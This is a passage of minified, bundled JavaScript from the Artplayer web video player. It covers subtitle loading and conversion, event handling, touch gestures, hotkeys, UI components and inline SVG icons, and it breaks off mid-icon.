s.default{constructor(e){super(e),this.name="subtitle",this.option=null,this.destroyEvent=()=>null,this.init(e.option.subtitle);let t=!1;e.on("video:timeupdate",()=>{if(!this.url)return;let e=this.art.template.$video.webkitDisplayingFullscreen;"boolean"==typeof e&&e!==t&&(t=e,this.createTrack(e?"subtitles":"metadata",this.url))})}get url(){return this.art.template.$track.src}set url(e){this.switch(e)}get textTrack(){return this.art.template.$video?.textTracks?.[0]}get activeCues(){return this.textTrack?Array.from(this.textTrack.activeCues):[]}get cues(){return this.textTrack?Array.from(this.textTrack.cues):[]}style(e,t){let{$subtitle:r}=this.art.template;return"object"==typeof e?(0,i.setStyles)(r,e):(0,i.setStyle)(r,e,t)}update(){let{option:{subtitle:e},template:{$subtitle:t}}=this.art;t.innerHTML="",this.activeCues.length&&(this.art.emit("subtitleBeforeUpdate",this.activeCues),t.innerHTML=this.activeCues.map((t,r)=>t.text.split(/\r?\n/).filter(e=>e.trim()).map(t=>`<div class="art-subtitle-line" data-group="${r}">${e.escape?(0,i.escape)(t):t}</div>`).join("")).join(""),this.art.emit("subtitleAfterUpdate",this.activeCues))}async switch(e,t={}){let{i18n:r,notice:a,option:o}=this.art,i={...o.subtitle,...t,url:e},n=await this.init(i);return t.name&&(a.show=`${r.get("Switch Subtitle")}: ${t.name}`),n}createTrack(e,t){let{template:r,proxy:a,option:o}=this.art,{$video:n,$track:s}=r,l=(0,i.createElement)("track");l.default=!0,l.kind=e,l.src=t,l.label=o.subtitle.name||"Artplayer",l.track.mode="hidden",l.onload=()=>{this.art.emit("subtitleLoad",this.cues,this.option)},this.art.events.remove(this.destroyEvent),s.onload=null,(0,i.remove)(s),(0,i.append)(n,l),r.$track=l,this.destroyEvent=a(this.textTrack,"cuechange",()=>this.update())}async init(e){let{notice:t,template:{$subtitle:r}}=this.art;return this.textTrack?((0,c.default)(e,u.default.subtitle),e.url)?(this.option=e,this.style(e.style),fetch(e.url).then(e=>e.arrayBuffer()).then(t=>{let r=new TextDecoder(e.encoding).decode(t);switch(e.type||(0,i.getExt)(e.url)){case"srt":{let t=(0,i.srtToVtt)(r),a=e.onVttLoad(t);return(0,i.vttToBlob)(a)}case"ass":{let t=(0,i.assToVtt)(r),a=e.onVttLoad(t);return(0,i.vttToBlob)(a)}case"vtt":{let t=e.onVttLoad(r);return(0,i.vttToBlob)(t)}default:return e.url}}).then(e=>(r.innerHTML="",this.url===e||(URL.revokeObjectURL(this.url),this.createTrack("metadata",e)),e)).catch(e=>{throw r.innerHTML="",t.show=e,e})):void 0:null}}r.default=d},{"./utils":"71aH7","./utils/component":"18nVI","option-validator":"bAWi2","./scheme":"AKEiO","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jo4S1:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./clickInit"),n=o.interopDefault(i),s=e("./hoverInit"),l=o.interopDefault(s),c=e("./moveInit"),p=o.interopDefault(c),u=e("./resizeInit"),d=o.interopDefault(u),f=e("./gestureInit"),h=o.interopDefault(f),m=e("./viewInit"),g=o.interopDefault(m),v=e("./documentInit"),y=o.interopDefault(v),b=e("./updateInit"),x=o.interopDefault(b),w=e("./restoreInit"),j=o.interopDefault(w);r.default=class{constructor(e){this.destroyEvents=[],this.proxy=this.proxy.bind(this),this.hover=this.hover.bind(this),(0,n.default)(e,this),(0,l.default)(e,this),(0,p.default)(e,this),(0,d.default)(e,this),(0,h.default)(e,this),(0,g.default)(e,this),(0,y.default)(e,this),(0,x.default)(e,this),(0,j.default)(e,this)}proxy(e,t,r,a={}){if(Array.isArray(t))return t.map(t=>this.proxy(e,t,r,a));e.addEventListener(t,r,a);let o=()=>e.removeEventListener(t,r,a);return this.destroyEvents.push(o),o}hover(e,t,r){t&&this.proxy(e,"mouseenter",t),r&&this.proxy(e,"mouseleave",r)}remove(e){let t=this.destroyEvents.indexOf(e);t>-1&&(e(),this.destroyEvents.splice(t,1))}destroy(){for(let e=0;e<this.destroyEvents.length;e++)this.destroyEvents[e]()}}},{"./clickInit":"6UrCm","./hoverInit":"4jWHi","./moveInit":"eqaUm","./resizeInit":"eDXPO","./gestureInit":"95GtS","./viewInit":"InUBx","./documentInit":"hoLfM","./updateInit":"cl8m3","./restoreInit":"bK8As","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6UrCm":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{constructor:r,template:{$player:a,$video:o}}=e;t.proxy(document,["click","contextmenu"],t=>{(0,i.includeFromEvent)(t,a)?(e.isInput="INPUT"===t.target.tagName,e.isFocus=!0,e.emit("focus",t)):(e.isInput=!1,e.isFocus=!1,e.emit("blur",t))});let n=[];t.proxy(o,"click",t=>{let a=Date.now();n.push(a);let{MOBILE_CLICK_PLAY:o,DBCLICK_TIME:s,MOBILE_DBCLICK_PLAY:l,DBCLICK_FULLSCREEN:c}=r,p=n.filter(e=>a-e<=s);switch(p.length){case 1:e.emit("click",t),i.isMobile?!e.isLock&&o&&e.toggle():e.toggle(),n=p;break;case 2:e.emit("dblclick",t),i.isMobile?!e.isLock&&l&&e.toggle():c&&(e.fullscreen=!e.fullscreen),n=[];break;default:n=[]}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4jWHi":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{$player:r}=e.template;t.hover(r,t=>{(0,i.addClass)(r,"art-hover"),e.emit("hover",!0,t)},t=>{(0,i.removeClass)(r,"art-hover"),e.emit("hover",!1,t)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eqaUm:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){let{$player:r}=e.template;t.proxy(r,"mousemove",t=>{e.emit("mousemove",t)})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eDXPO:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{option:r,constructor:a}=e;e.on("resize",()=>{let{aspectRatio:t,notice:a}=e;"standard"===e.state&&r.autoSize&&e.autoSize(),e.aspectRatio=t,a.show=""});let o=(0,i.debounce)(()=>e.emit("resize"),a.RESIZE_TIME);t.proxy(window,["orientationchange","resize"],()=>o()),screen&&screen.orientation&&screen.orientation.onchange&&t.proxy(screen.orientation,"change",()=>o())}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"95GtS":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>s);var i=e("../utils"),n=e("../control/progress");function s(e,t){if(i.isMobile&&!e.option.isLive){let{$video:r,$progress:a}=e.template,o=null,s=!1,l=0,c=0,p=0,u=t=>{if(1===t.touches.length&&!e.isLock){o===a&&(0,n.setCurrentTime)(e,t),s=!0;let{pageX:r,pageY:i}=t.touches[0];l=r,c=i,p=e.currentTime}},d=t=>{if(1===t.touches.length&&s&&e.duration){let{pageX:a,pageY:n}=t.touches[0],s=function(e,t,r,a){var o=t-a,i=r-e,n=0;if(2>Math.abs(i)&&2>Math.abs(o))return n;var s=180*Math.atan2(o,i)/Math.PI;return s>=-45&&s<45?n=4:s>=45&&s<135?n=1:s>=-135&&s<-45?n=2:(s>=135&&s<=180||s>=-180&&s<-135)&&(n=3),n}(l,c,a,n),u=[3,4].includes(s),d=[1,2].includes(s);if(u&&!e.isRotate||d&&e.isRotate){let s=(0,i.clamp)((a-l)/e.width,-1,1),u=(0,i.clamp)((n-c)/e.height,-1,1),d=e.isRotate?u:s,f=o===r?e.constructor.TOUCH_MOVE_RATIO:1,h=(0,i.clamp)(p+e.duration*d*f,0,e.duration);e.seek=h,e.emit("setBar","played",(0,i.clamp)(h/e.duration,0,1),t),e.notice.show=`${(0,i.secondToTime)(h)} / ${(0,i.secondToTime)(e.duration)}`}}};e.option.gesture&&(t.proxy(r,"touchstart",e=>{o=r,u(e)}),t.proxy(r,"touchmove",d)),t.proxy(a,"touchstart",e=>{o=a,u(e)}),t.proxy(a,"touchmove",d),t.proxy(document,"touchend",()=>{s&&(l=0,c=0,p=0,s=!1,o=null)})}}},{"../utils":"71aH7","../control/progress":"bgoVP","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],InUBx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{option:r,constructor:a,template:{$container:o}}=e,n=(0,i.throttle)(()=>{e.emit("view",(0,i.isInViewport)(o,a.SCROLL_GAP))},a.SCROLL_TIME);t.proxy(window,"scroll",()=>n()),e.on("view",t=>{r.autoMini&&(e.mini=!t)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hoLfM:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){t.proxy(document,"mousemove",t=>{e.emit("document:mousemove",t)}),t.proxy(document,"mouseup",t=>{e.emit("document:mouseup",t)})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cl8m3:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){if(e.constructor.USE_RAF){let t=null;!function r(){e.playing&&e.emit("raf"),e.isDestroy||(t=requestAnimationFrame(r))}(),e.on("destroy",()=>{cancelAnimationFrame(t)})}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bK8As:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6NoFy":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");r.default=class{constructor(e){this.art=e,this.keys={},e.option.hotkey&&!o.isMobile&&this.init()}init(){let{proxy:e,constructor:t}=this.art;this.add("Escape",()=>{this.art.fullscreenWeb&&(this.art.fullscreenWeb=!1)}),this.add("Space",()=>{this.art.toggle()}),this.add("ArrowLeft",()=>{this.art.backward=t.SEEK_STEP}),this.add("ArrowUp",()=>{this.art.volume+=t.VOLUME_STEP}),this.add("ArrowRight",()=>{this.art.forward=t.SEEK_STEP}),this.add("ArrowDown",()=>{this.art.volume-=t.VOLUME_STEP}),e(document,"keydown",e=>{if(this.art.isFocus){let t=document.activeElement.tagName.toUpperCase(),r=document.activeElement.getAttribute("contenteditable");if("INPUT"!==t&&"TEXTAREA"!==t&&""!==r&&"true"!==r&&!e.altKey&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey){let t=this.keys[e.code];if(t){e.preventDefault();for(let r=0;r<t.length;r++)t[r].call(this.art,e);this.art.emit("hotkey",e)}}}this.art.emit("keydown",e)})}add(e,t){return this.keys[e]?this.keys[e].push(t):this.keys[e]=[t],this}remove(e,t){if(this.keys[e]){let r=this.keys[e].indexOf(t);-1!==r&&this.keys[e].splice(r,1)}return this}}},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6G6hZ":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils/component"),n=o.interopDefault(i);class s extends n.default{constructor(e){super(e);let{option:t,template:{$layer:r}}=e;this.name="layer",this.$parent=r;for(let e=0;e<t.layers.length;e++)this.add(t.layers[e])}}r.default=s},{"./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3dsEe":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n);class l extends s.default{constructor(e){super(e),this.name="loading",(0,i.append)(e.template.$loading,e.icons.loading)}}r.default=l},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],dWGTw:[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");r.default=class{constructor(e){this.art=e,this.timer=null}set show(e){let{constructor:t,template:{$player:r,$noticeInner:a}}=this.art;e?(a.innerText=e instanceof Error?e.message.trim():e,(0,o.addClass)(r,"art-notice-show"),clearTimeout(this.timer),this.timer=setTimeout(()=>{a.innerText="",(0,o.removeClass)(r,"art-notice-show")},t.NOTICE_TIME)):(0,o.removeClass)(r,"art-notice-show")}}},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5POkG":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n);class l extends s.default{constructor(e){super(e),this.name="mask";let{template:t,icons:r,events:a}=e,o=(0,i.append)(t.$state,r.state),n=(0,i.append)(t.$state,r.error);(0,i.setStyle)(n,"display","none"),e.on("destroy",()=>{(0,i.setStyle)(o,"display","none"),(0,i.setStyle)(n,"display",null)}),a.proxy(t.$state,"click",()=>e.play())}}r.default=l},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6OeNg":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("bundle-text:./loading.svg"),s=o.interopDefault(n),l=e("bundle-text:./state.svg"),c=o.interopDefault(l),p=e("bundle-text:./check.svg"),u=o.interopDefault(p),d=e("bundle-text:./play.svg"),f=o.interopDefault(d),h=e("bundle-text:./pause.svg"),m=o.interopDefault(h),g=e("bundle-text:./volume.svg"),v=o.interopDefault(g),y=e("bundle-text:./volume-close.svg"),b=o.interopDefault(y),x=e("bundle-text:./screenshot.svg"),w=o.interopDefault(x),j=e("bundle-text:./setting.svg"),k=o.interopDefault(j),C=e("bundle-text:./arrow-left.svg"),S=o.interopDefault(C),I=e("bundle-text:./arrow-right.svg"),T=o.interopDefault(I),$=e("bundle-text:./playback-rate.svg"),E=o.interopDefault($),M=e("bundle-text:./aspect-ratio.svg"),F=o.interopDefault(M),D=e("bundle-text:./config.svg"),H=o.interopDefault(D),A=e("bundle-text:./pip.svg"),z=o.interopDefault(A),R=e("bundle-text:./lock.svg"),O=o.interopDefault(R),Y=e("bundle-text:./unlock.svg"),L=o.interopDefault(Y),P=e("bundle-text:./fullscreen-off.svg"),V=o.interopDefault(P),q=e("bundle-text:./fullscreen-on.svg"),_=o.interopDefault(q),N=e("bundle-text:./fullscreen-web-off.svg"),B=o.interopDefault(N),W=e("bundle-text:./fullscreen-web-on.svg"),U=o.interopDefault(W),K=e("bundle-text:./switch-on.svg"),X=o.interopDefault(K),G=e("bundle-text:./switch-off.svg"),Q=o.interopDefault(G),Z=e("bundle-text:./flip.svg"),J=o.interopDefault(Z),ee=e("bundle-text:./error.svg"),et=o.interopDefault(ee),er=e("bundle-text:./close.svg"),ea=o.interopDefault(er),eo=e("bundle-text:./airplay.svg"),ei=o.interopDefault(eo);r.default=class{constructor(e){let t={loading:s.default,state:c.default,play:f.default,pause:m.default,check:u.default,volume:v.default,volumeClose:b.default,screenshot:w.default,setting:k.default,pip:z.default,arrowLeft:S.default,arrowRight:T.default,playbackRate:E.default,aspectRatio:F.default,config:H.default,lock:O.default,flip:J.default,unlock:L.default,fullscreenOff:V.default,fullscreenOn:_.default,fullscreenWebOff:B.default,fullscreenWebOn:U.default,switchOn:X.default,switchOff:Q.default,error:et.default,close:ea.default,airplay:ei.default,...e.option.icons};for(let e in t)(0,i.def)(this,e,{get:()=>(0,i.getIcon)(e,t[e])})}}},{"../utils":"71aH7","bundle-text:./loading.svg":"7tDub","bundle-text:./state.svg":"1ElZc","bundle-text:./check.svg":"lmgoP","bundle-text:./play.svg":"lVWoQ","bundle-text:./pause.svg":"5Mnax","bundle-text:./volume.svg":"w3eIa","bundle-text:./volume-close.svg":"rHjo1","bundle-text:./screenshot.svg":"2KcqM","bundle-text:./setting.svg":"8rQMV","bundle-text:./arrow-left.svg":"kqGBE","bundle-text:./arrow-right.svg":"aFjpC","bundle-text:./playback-rate.svg":"lx7ZM","bundle-text:./aspect-ratio.svg":"2sEjf","bundle-text:./config.svg":"fQTgE","bundle-text:./pip.svg":"2CaxO","bundle-text:./lock.svg":"aCGnW","bundle-text:./unlock.svg":"bTrAV","bundle-text:./fullscreen-off.svg":"bA3p0","bundle-text:./fullscreen-on.svg":"fTuY8","bundle-text:./fullscreen-web-off.svg":"tvKf4","bundle-text:./fullscreen-web-on.svg":"1F1oB","bundle-text:./switch-on.svg":"7qNHs","bundle-text:./switch-off.svg":"28aV8","bundle-text:./flip.svg":"1uXI6","bundle-text:./error.svg":"9f4dh","bundle-text:./close.svg":"4nTtS","bundle-text:./airplay.svg":"cDPXC","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7tDub":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" class="uil-default" preserveAspectRatio="xMidYMid" viewBox="0 0 100 100"><path fill="none" d="M0 0h100v100H0z" class="bk"/><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="translate(0 -30)"><animate attributeName="opacity" begin="-1s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(30 105.98 65)"><animate attributeName="opacity" begin="-0.9166666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(60 75.98 65)"><animate attributeName="opacity" begin="-0.8333333333333334s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(90 65 65)"><animate attributeName="opacity" begin="-0.75s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(120 58.66 65)"><animate attributeName="opacity" begin="-0.6666666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(150 54.02 65)"><animate attributeName="opacity" begin="-0.5833333333333334s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(180 50 65)"><animate attributeName="opacity" begin="-0.5s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-150 45.98 65)"><animate attributeName="opacity" begin="-0.4166666666666667s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-120 41.34 65)"><animate attributeName="opacity" begin="-0.3333333333333333s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-90 35 65)"><animate attributeName="opacity" begin="-0.25s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-60 24.02 65)"><animate attributeName="opacity" begin="-0.16666666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-30 -5.98 65)"><animate attributeName="opacity" begin="-0.08333333333333333s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect></svg>'},{}],"1ElZc":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="80" height="80" viewBox="0 0 24 24"><path fill="#fff" d="M9.5 9.325v5.35q0 .575.525.875t1.025-.05l4.15-2.65q.475-.3.475-.85t-.475-.85L11.05 8.5q-.5-.35-1.025-.05t-.525.875M12 22q-2.075 0-3.9-.788t-3.175-2.137q-1.35-1.35-2.137-3.175T2 12t.788-3.9 2.137-3.175q1.35-1.35 3.175-2.137T12 2t3.9.788 3.175 2.137q1.35 1.35 2.138 3.175T22 12q0 2.075-.788 3.9t-2.137 3.175q-1.35 1.35-3.175 2.138T12 22"/></svg>'},{}],lmgoP:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" style="width:100%;height:100%" viewBox="0 0 24 24"><path fill="#fff" d="M9 16.2 4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4z"/></svg>'},{}],lVWoQ:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M17.982 9.275 8.06 3.27A2.013 2.013 0 0 0 5 4.994v12.011a2.017 2.017 0 0 0 3.06 1.725l9.922-6.005a2.017 2.017 0 0 0 0-3.45"/></svg>'},{}],"5Mnax":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M7 3a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2m8 0a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2"/></svg>'},{}],w3eIa:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M10.188 4.65 6 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39V5.04a.498.498 0 0 0-.812-.39m4.258-.872a1 1 0 0 0-.862 1.804 6.002 6.002 0 0 1-.007 10.838 1 1 0 0 0 .86 1.806A8 8 0 0 0 19 11a8 8 0 0 0-4.554-7.222"/><path d="M15 11a4 4 0 0 0-2-3.465v6.93A4 4 0 0 0 15 11"/></svg>'},{}],rHjo1:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M15 11a4 4 0 0 0-2-3.465v2.636l1.865 1.865A4 4 0 0 0 15 11"/><path d="M13.583 5.583A6 6 0 0 1 17 11a6 6 0 0 1-.585 2.587l1.477 1.477a8 8 0 0 0-3.446-11.286 1 1 0 0 0-.863 1.805m5.195 13.195-2.121-2.121-1.414-1.414-1.415-1.415L13 13l-2-2-3.889-3.889-3.889-3.889a.999.999 0 1 0-1.414 1.414L5.172 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39v-3.131l2.587 2.587-.01.005a1 1 0 0 0 .86 1.806q.322-.154.627-.333l2.3 2.3a1.001 1.001 0 0 0 1.414-1.416M11 5.04a.5.5 0 0 0-.813-.39L8.682 5.854 11 8.172z"/></svg>'},{}],"2KcqM":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 50 50"><path d="M19.402 6a5 5 0 0 0-4.902 4.012L14.098 12H9a5 5 0 0 0-5 5v21a5 5 0 0 0 5 5h32a5 5 0 0 0 5-5V17a5 5 0 0 0-5-5h-5.098l-.402-1.988A5 5 0 0 0 30.598 6ZM25 17c5.52 0 10 4.48 10 10s-4.48 10-10 10-10-4.48-10-10 4.48-10 10-10m0 2c-4.41 0-8 3.59-8 8s3.59 8 8 8 8-3.59 8-8-3.59-8-8-8"/></svg>'},{}],"8rQMV":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><circle cx="11" cy="11" r="2"/><path d="M19.164 8.861 17.6 8.6a7 7 0 0 0-1.186-2.099l.574-1.533a1 1 0 0 0-.436-1.217l-1.997-1.153a1 1 0 0 0-1.272.23l-1.008 1.225a7 7 0 0 0-2.55.001L8.716 2.829a1 1 0 0 0-1.272-.23L5.447 3.751a1 1 0 0 0-.436 1.217l.574 1.533A7 7 0 0 0 4.4 8.6l-1.564.261A1 1 0 0 0 2 9.847v2.306c0 .489.353.906.836.986l1.613.269a7 7 0 0 0 1.228 2.075l-.558 1.487a1 1 0 0 0 .436 1.217l1.997 1.153c.423.244.961.147 1.272-.23l1.04-1.263a7.1 7.1 0 0 0 2.272 0l1.04 1.263a1 1 0 0 0 1.272.23l1.997-1.153a1 1 0 0 0 .436-1.217l-.557-1.487c.521-.61.94-1.31 1.228-2.075l1.613-.269a1 1 0 0 0 .835-.986V9.847a1 1 0 0 0-.836-.986M11 15a4 4 0 1 1 0-8 4 4 0 0 1 0 8"/></svg>'},{}],kqGBE:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#fff" d="m19.41 20.09-4.58-4.59 4.58-4.59L18 9.5l-6 6 6 6z"/></svg>'},{}],aFjpC:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#fff" d="m12.59 20.34 4.58-4.59-4.58-4.59L14 9.75l6 6-6 6z"/></svg>'},{}],lx7ZM:[function(e,t,r,a){t.exports='<svg width="24" height="24" viewBox="0 0 24 24"><path fill="#fff" d="M10 8v8l6-4zM6.3 5l-.6-.8C7.2 3 9 2.2 11 2l.1 1c-1.8.2-3.4.9-4.8 2M5 6.3l-.8-.6C3 7.2 2.2 9 2 11l1 .1c.2-1.8.9-3.4 2-4.8m0 11.4c-1.1-1.4-1.8-3.1-2-4.8L2 13c.2 2 1 3.8 2.2 5.4zm6.1 3.3c-1.8-.2-3.4-.9-4.8-2l-.6.8C7.2 21 9 21.8 11 22zM22 12c0-5.2-3.9-9.4-9-10l-.1 1c4.6.5 8.1 4.3 8.1 9s-3.5 8.5-8.1 9l.1 1c5.2-.5 9-4.8 9-10" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],"2sEjf":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" style="width:100%;height:100%;transform:translate(0,0)" viewBox="0 0 88 88"><defs><clipPath id="a"><path d="M0 0h88v88H0z"/></clipPath></defs><g clip-path="url(\'#a\')" style="display:block"><path fill="#FFF" d="m12.438-12.702-2.82 2.82c-.79.79-.79 2.05 0 2.83l7.07 7.07-7.07 7.07c-.79.79-.79 2.05 0 2.83l2.82 2.83c.79.78 2.05.78 2.83 0l11.32-11.31c.78-.78.78-2.05 0-2.83l-11.32-11.31c-.78-.79-2.04-.79-2.83 0m-24.88 0c-.74-.74-1.92-.78-2.7-.12l-.13.12-11.31 11.31a2 2 0 0 0-.12 2.7l.12.13 11.31 11.31a2 2 0 0 0 2.7.12l.13-.12 2.83-2.83c.74-.74.78-1.91.11-2.7l-.11-.13-7.07-7.07 7.07-7.07c.74-.74.78-1.91.11-2.7l-.11-.13zM28-28c4.42 0 8 3.58 8 8v40c0 4.42-3.58 8-8 8h-56c-4.42 0-8-3.58-8-8v-40c0-4.42 3.58-8 8-8z" style="--darkreader-inline-fill:#a8a6a4" transform="translate(44 44)"/></g></svg>'},{}],fQTgE:[function(e,t,r,a){t.exports='<svg width="24" height="24" viewBox="0 0 24 24"><path fill="#fff" d="M15 17h6v1h-6zm-4 0H3v1h8v2h1v-5h-1zm3-9h1V3h-1v2H3v1h11zm4-3v1h3V5zM6 14h1V9H6v2H3v1h3zm4-2h11v-1H10z" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],"2CaxO":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 36 36"><path d="M25 17h-8v6h8zm4 8V10.98C29 9.88 28.1 9 27 9H9c-1.1 0-2 .88-2 1.98V25c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2m-2 .02H9V10.97h18z"/></svg>'},{}],aCGnW:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M298.667 426.667v-85.334a213.333 213.333 0 1 1 426.666 0v85.334H768A85.333 85.333 0 0 1 853.333 512v256A85.333 85.333 0 0 1 768 853.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667zM512 213.333a128 128 0 0 0-128 128v85.334h256v-85.334a128 128 0 0 0-128-128"/></svg>'},{}],bTrAV:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="m666.752 194.517-49.365 74.112A128 128 0 0 0 384 341.333l.043 85.334h384A85.333 85.333 0 0 1 853.376 512v256a85.333 85.333 0 0 1-85.333 85.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667h42.667v-85.334a213.333 213.333 0 0 1 368.085-146.816"/></svg>'},{}],bA3p0:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M768 298.667h170.667V384h-256V128H768zM341.333 384h-256v-85.333H256V128h85.333zM768 725.333V896h-85.333V640h256v85.333zM341.333 